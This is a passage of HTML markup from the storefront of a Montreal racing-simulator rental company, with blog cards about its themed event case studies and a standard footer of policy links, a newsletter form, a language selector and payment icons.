          <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2025-12-11T14:01:56Z">December 11, 2025</time></span></div><p class="article-card__excerpt rte-width">Discover how we created a fully customized Mario Kart party with racing simulators, RC cars, themed décor, a mascot, and full turn-key entertainment. Perfect inspiration for kids party rentals and...
</p><div class="article-card__footer"></div></div></div>
    </div>
  </div>
            </li><li
              id="Slide-template--20678447726808__featured_blog_84BbDN-2"
              class="blog__post grid__item article slider__slide slider__slide--full-width"
              
            >
              
<div class="article-card-wrapper card-wrapper underline-links-hover">
    
    <div
      class="
        card article-card
        card--standard
        
         card--media
        
        
      "
      style="--ratio-percent: 60.24096385542169%;"
    >
      <div
        class="card__inner  color-background-2 gradient ratio"
        style="--ratio-percent: 60.24096385542169%;"
      ><div class="article-card__image-wrapper card__media">
            <div
              class="article-card__image media media--hover-effect"
              
            >
              
              <img
                srcset="//simmontreal.com/cdn/shop/articles/wedding-interval-entertainment.jpg?v=1765463358&width=165 165w,//simmontreal.com/cdn/shop/articles/wedding-interval-entertainment.jpg?v=1765463358&width=360 360w,//simmontreal.com/cdn/shop/articles/wedding-interval-entertainment.jpg?v=1765463358&width=533 533w,//simmontreal.com/cdn/shop/articles/wedding-interval-entertainment.jpg?v=1765463358&width=720 720w,//simmontreal.com/cdn/shop/articles/wedding-interval-entertainment.jpg?v=1765463358 975w
                "
                src="//simmontreal.com/cdn/shop/articles/wedding-interval-entertainment.jpg?v=1765463358&width=533"
                sizes="(min-width: 1600px) 750px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt="F1-Themed Wedding Case Study: Custom Racing Simulator Experience for an Unforgettable Reception"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="975"
                height="615"
              >
              
            </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading h2">
              <a href="/blogs/news/f1-themed-wedding-case-study-custom-racing-simulator-experience-for-an-unforgettable-reception" class="full-unstyled-link">
                F1-Themed Wedding Case Study: Custom Racing Sim...
              </a>
            </h3>
            <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2025-08-04T13:28:00Z">August 4, 2025</time></span></div><p class="article-card__excerpt rte-width">We created a unique Formula 1–themed wedding activation, including a custom racing challenge, guest entertainment, kids stations, and full turn-key racing simulator services for a seamless celebration.
</p><div class="article-card__footer"></div></div></div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h2">
            <a href="/blogs/news/f1-themed-wedding-case-study-custom-racing-simulator-experience-for-an-unforgettable-reception" class="full-unstyled-link">
              F1-Themed Wedding Case Study: Custom Racing Sim...
            </a>
          </h3>
          <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2025-08-04T13:28:00Z">August 4, 2025</time></span></div><p class="article-card__excerpt rte-width">We created a unique Formula 1–themed wedding activation, including a custom racing challenge, guest entertainment, kids stations, and full turn-key racing simulator services for a seamless celebration.
</p><div class="article-card__footer"></div></div></div>
    </div>
  </div>
            </li><li
              id="Slide-template--20678447726808__featured_blog_84BbDN-3"
              class="blog__post grid__item article slider__slide slider__slide--full-width"
              
            >
              
<div class="article-card-wrapper card-wrapper underline-links-hover">
    
    <div
      class="
        card article-card
        card--standard
        
         card--media
        
        
      "
      style="--ratio-percent: 60.24096385542169%;"
    >
      <div
        class="card__inner  color-background-2 gradient ratio"
        style="--ratio-percent: 60.24096385542169%;"
      ><div class="article-card__image-wrapper card__media">
            <div
              class="article-card__image media media--hover-effect"
              
            >
              
              <img
                srcset="//simmontreal.com/cdn/shop/articles/20240606_164852_1.jpg?v=1765462695&width=165 165w,//simmontreal.com/cdn/shop/articles/20240606_164852_1.jpg?v=1765462695&width=360 360w,//simmontreal.com/cdn/shop/articles/20240606_164852_1.jpg?v=1765462695&width=533 533w,//simmontreal.com/cdn/shop/articles/20240606_164852_1.jpg?v=1765462695&width=720 720w,//simmontreal.com/cdn/shop/articles/20240606_164852_1.jpg?v=1765462695&width=1000 1000w,//simmontreal.com/cdn/shop/articles/20240606_164852_1.jpg?v=1765462695&width=1500 1500w,//simmontreal.com/cdn/shop/articles/20240606_164852_1.jpg?v=1765462695 3024w
                "
                src="//simmontreal.com/cdn/shop/articles/20240606_164852_1.jpg?v=1765462695&width=533"
                sizes="(min-width: 1600px) 750px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt="Heineken F1 Grand Prix Activation Case Study: Premium Racing Simulator Experience in Montreal"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3024"
                height="4032"
              >
              
            </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading h2">
              <a href="/blogs/news/heineken-f1-grand-prix-activation-case-study-premium-racing-simulator-experience-in-montreal" class="full-unstyled-link">
                Heineken F1 Grand Prix Activation Case Study: P...
              </a>
            </h3>
            <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2024-06-17T13:16:00Z">June 17, 2024</time></span></div><p class="article-card__excerpt rte-width">We delivered a full-scale, white-labelled Heineken activation at the Canadian Formula 1 Grand Prix—including European racing simulators, FIA-compliant setups, 24/7 staff, brand ambassadors, and seamless event execution.
</p><div class="article-card__footer"></div></div></div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h2">
            <a href="/blogs/news/heineken-f1-grand-prix-activation-case-study-premium-racing-simulator-experience-in-montreal" class="full-unstyled-link">
              Heineken F1 Grand Prix Activation Case Study: P...
            </a>
          </h3>
          <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2024-06-17T13:16:00Z">June 17, 2024</time></span></div><p class="article-card__excerpt rte-width">We delivered a full-scale, white-labelled Heineken activation at the Canadian Formula 1 Grand Prix—including European racing simulators, FIA-compliant setups, 24/7 staff, brand ambassadors, and seamless event execution.
</p><div class="article-card__footer"></div></div></div>
    </div>
  </div>
            </li></ul><div class="slider-buttons">
          <button
            type="button"
            class="slider-button slider-button--prev"
            name="previous"
            aria-label="Slide left"
          >
            <span class="svg-wrapper"><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</span>
          </button>
          <div class="slider-counter caption">
            <span class="slider-counter--current">1</span>
            <span aria-hidden="true"> / </span>
            <span class="visually-hidden">of</span>
            <span class="slider-counter--total">3</span>
          </div>
          <button
            type="button"
            class="slider-button slider-button--next"
            name="next"
            aria-label="Slide right"
          >
            <span class="svg-wrapper"><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</span>
          </button>
        </div></slider-component></div>
</div>


<style> #shopify-section-template--20678447726808__featured_blog_84BbDN .h1 {text-align: center; margin: 0 auto;} </style></section>
    </main>

    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--20678448021720__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//simmontreal.com/cdn/shop/t/7/assets/section-footer.css?v=60318643098753476351762889539" rel="stylesheet" type="text/css" media="all" />
<link href="//simmontreal.com/cdn/shop/t/7/assets/component-newsletter.css?v=4727253280200485261762889538" rel="stylesheet" type="text/css" media="all" />
<link href="//simmontreal.com/cdn/shop/t/7/assets/component-list-menu.css?v=151968516119678728991762889538" rel="stylesheet" type="text/css" media="all" />
<link href="//simmontreal.com/cdn/shop/t/7/assets/component-list-payment.css?v=69253961410771838501762889538" rel="stylesheet" type="text/css" media="all" />
<link href="//simmontreal.com/cdn/shop/t/7/assets/component-list-social.css?v=35792976012981934991762889538" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--20678448021720__footer-padding {
    padding-top: 48px;
    padding-bottom: 24px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--20678448021720__footer-padding {
      padding-top: 64px;
      padding-bottom: 32px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--20678448021720__footer-padding"><div class="footer__content-top page-width"><div
            class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet "
            
          ><div
                class="footer-block grid__item"
                
                
              ><div class="footer-block__details-content footer-block-image "><div
                          class="footer-block__image-wrapper"
                          style="max-width: min(100%, 160px);"
                        >
                          <img
                            srcset="//simmontreal.com/cdn/shop/files/LOGO_2_B_d1c018cd-e79b-452b-aa39-37dfe8f2a918.png?v=1680622091&width=160, //simmontreal.com/cdn/shop/files/LOGO_2_B_d1c018cd-e79b-452b-aa39-37dfe8f2a918.png?v=1680622091&width=320 2x"
                            src="//simmontreal.com/cdn/shop/files/LOGO_2_B_d1c018cd-e79b-452b-aa39-37dfe8f2a918.png?v=1680622091&width=760"
                            alt=""
                            loading="lazy"
                            width="3171"
                            height="777"
                          >
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu"
                
                
              ><h2 class="footer-block__heading inline-richtext">Need Help</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/blogs/news"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blogs
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu"
                
                
              ><h2 class="footer-block__heading inline-richtext">Our Policies</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item"
                
                
              ><h2 class="footer-block__heading inline-richtext">Brand Vision</h2><div class="footer-block__details-content rte">
                      <p>Our focus is to simplify shopping, provide support for builds in all stages or levels, and offer the most bang for the buck, so you can have the best performance possible within a given budget.</p>
                    </div></div></div><div
          class="footer-block--newsletter"
          
        ><div class="footer-block__newsletter"><h2 class="footer-block__heading inline-richtext">Sign up for updates</h2><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                <div class="newsletter-form__field-wrapper">
                  <div class="field">
                    <input
                      id="NewsletterForm--sections--20678448021720__footer"
                      type="email"
                      name="contact[email]"
                      class="field__input"
                      value=""
                      aria-required="true"
                      autocorrect="off"
                      autocapitalize="off"
                      autocomplete="email"
                      
                      placeholder="Email"
                      required
                    >
                    <label class="field__label" for="NewsletterForm--sections--20678448021720__footer">
                      Email
                    </label>
                    <button
                      type="submit"
                      class="newsletter-form__button field__button"
                      name="commit"
                      id="Subscribe"
                      aria-label="Subscribe"
                    >
                      <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-arrow" viewBox="0 0 14 10"><path fill="currentColor" fill-rule="evenodd" d="M8.537.808a.5.5 0 0 1 .817-.162l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 1 1-.708-.708L11.793 5.5H1a.5.5 0 0 1 0-1h10.793L8.646 1.354a.5.5 0 0 1-.109-.546" clip-rule="evenodd"/></svg>
</span>
                    </button>
                  </div></div></form></div><div class="footer__follow-on-shop">
              <script defer="defer" async type="module" src="//simmontreal.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js"></script>
<script defer="defer" async type="module" src="//simmontreal.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//simmontreal.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//simmontreal.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js");
await import("//simmontreal.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//simmontreal.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>

            </div>

<ul class="list-unstyled list-social footer__list-social" role="list"><li class="list-social__item">
      <a href="http://instagram.com/shopify" class="link list-social__link">
        <span class="svg-wrapper"><svg class="icon icon-instagram" viewBox="0 0 20 20"><path fill="currentColor" fill-rule="evenodd" d="M13.23 3.492c-.84-.037-1.096-.046-3.23-.046-2.144 0-2.39.01-3.238.055-.776.027-1.195.164-1.487.273a2.4 2.4 0 0 0-.912.593 2.5 2.5 0 0 0-.602.922c-.11.282-.238.702-.274 1.486-.046.84-.046 1.095-.046 3.23s.01 2.39.046 3.229c.004.51.097 1.016.274 1.495.145.365.319.639.602.913.282.282.538.456.92.602.474.176.974.268 1.479.273.848.046 1.103.046 3.238.046s2.39-.01 3.23-.046c.784-.036 1.203-.164 1.486-.273.374-.146.648-.329.921-.602.283-.283.447-.548.602-.922.177-.476.27-.979.274-1.486.037-.84.046-1.095.046-3.23s-.01-2.39-.055-3.229c-.027-.784-.164-1.204-.274-1.495a2.4 2.4 0 0 0-.593-.913 2.6 2.6 0 0 0-.92-.602c-.284-.11-.703-.237-1.488-.273ZM6.697 2.05c.857-.036 1.131-.045 3.302-.045a63 63 0 0 1 3.302.045c.664.014 1.321.14 1.943.374a4 4 0 0 1 1.414.922c.41.397.728.88.93 1.414.23.622.354 1.279.365 1.942C18 7.56 18 7.824 18 10.005c0 2.17-.01 2.444-.046 3.292-.036.858-.173 1.442-.374 1.943-.2.53-.474.976-.92 1.423a3.9 3.9 0 0 1-1.415.922c-.51.191-1.095.337-1.943.374-.857.036-1.122.045-3.302.045-2.171 0-2.445-.009-3.302-.055-.849-.027-1.432-.164-1.943-.364a4.15 4.15 0 0 1-1.414-.922 4.1 4.1 0 0 1-.93-1.423c-.183-.51-.329-1.085-.365-1.943C2.009 12.45 2 12.167 2 10.004c0-2.161 0-2.435.055-3.302.027-.848.164-1.432.365-1.942a4.4 4.4 0 0 1 .92-1.414 4.2 4.2 0 0 1 1.415-.93c.51-.183 1.094-.33 1.943-.366Zm.427 4.806a4.105 4.105 0 1 1 5.805 5.805 4.105 4.105 0 0 1-5.805-5.805m1.882 5.371a2.668 2.668 0 1 0 2.042-4.93 2.668 2.668 0 0 0-2.042 4.93m5.922-5.942a.958.958 0 1 1-1.355-1.355.958.958 0 0 1 1.355 1.355" clip-rule="evenodd"/></svg>
</span>
        <span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://tiktok.com/@shopify" class="link list-social__link">
        <span class="svg-wrapper"><svg class="icon icon-tiktok" viewBox="0 0 20 20"><path fill="currentColor" d="M10.511 1.705h2.74s-.157 3.51 3.795 3.768v2.711s-2.114.129-3.796-1.158l.028 5.606A5.073 5.073 0 1 1 8.213 7.56h.708v2.785a2.298 2.298 0 1 0 1.618 2.205z"/></svg>
</span>
        <span class="visually-hidden">TikTok</span>
      </a>
    </li></ul>
</div>
      </div><div
    class="footer__content-bottom"
    
  >
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><localization-form><form method="post" action="/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/" /><div>
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Language
                </h2><div class="disclosure">
  <button
    type="button"
    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
    aria-expanded="false"
    aria-controls="FooterLanguageList"
    aria-describedby="FooterLanguageLabel"
  >
    <span>English</span>
    <svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>

  </button>
  <div class="disclosure__list-wrapper language-selector" hidden>
    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
          <a
            class="link link--text disclosure__link caption-large focus-inset"
            href="#"
            hreflang="en"
            lang="en"
            
              aria-current="true"
            
            data-value="en"
          >
            <span
              
            ><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-checkmark" viewBox="0 0 12 9"><path fill="currentColor" fill-rule="evenodd" d="M11.35.643a.5.5 0 0 1 .006.707l-6.77 6.886a.5.5 0 0 1-.719-.006L.638 4.845a.5.5 0 1 1 .724-.69l2.872 3.011 6.41-6.517a.5.5 0 0 1 .707-.006z" clip-rule="evenodd"/></svg>
</span>
            <span>
              English
            </span>
          </a>
        </li><li class="disclosure__item" tabindex="-1">
          <a
            class="link link--text disclosure__link caption-large focus-inset"
            href="#"
            hreflang="fr"
            lang="fr"
            
            data-value="fr"
          >
            <span
              
                class="visibility-hidden"
              
            ><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-checkmark" viewBox="0 0 12 9"><path fill="currentColor" fill-rule="evenodd" d="M11.35.643a.5.5 0 0 1 .006.707l-6.77 6.886a.5.5 0 0 1-.719-.006L.638 4.845a.5.5 0 1 1 .724-.69l2.872 3.011 6.41-6.517a.5.5 0 0 1 .707-.006z" clip-rule="evenodd"/></svg>
</span>
            <span>
              Français
            </span>
          </a>
        </li></ul>
  </div>
</div>
<input type="hidden" name="locale_code" value="en">
</div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list"><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 